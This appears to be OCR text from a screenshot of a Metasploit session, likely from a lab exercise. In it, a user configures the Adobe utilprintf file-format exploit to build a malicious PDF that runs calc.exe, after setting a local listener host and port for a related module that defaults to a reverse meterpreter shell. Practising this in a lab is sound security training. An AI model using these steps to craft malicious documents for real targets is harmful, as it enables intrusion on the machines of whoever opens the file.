 1 2 3 4 0:37
Shell No. 1
Applications
File Actions Edit View Help
lhost => 192.168.25.11
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe_nojs) > set lport 443
lport => 443
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe_nojs) > use exploit/wi
ndows/fileformat/adobe_utilprintf
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_utilprintf) > set FILENAME malicious.pd
f
FILENAME => malicious.pdf
msf6 exploit(windows/fileformat/adobe_utilprintf) > set PAYLOAD windows/exec
PAYLOAD => windows/exec
msf6 exploit(windows/fileformat/adobe_utilprintf) > set CMD calc.exe
CMD => calc.exe
msf6 exploit(windows/fileformat/adobe_utilprintf) > show options
Home
Module options (exploit/windows/fileformat/adobe_utilprintf):
Name Current Setting Required Description
FILENAME malicious.pdf yes The file name.
Payload options (windows/exec):
Name Current Setting Required Description
CMD calc.exe yes The command string to execute
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
**DisablePayloadHandler: True (no handler will be created!)**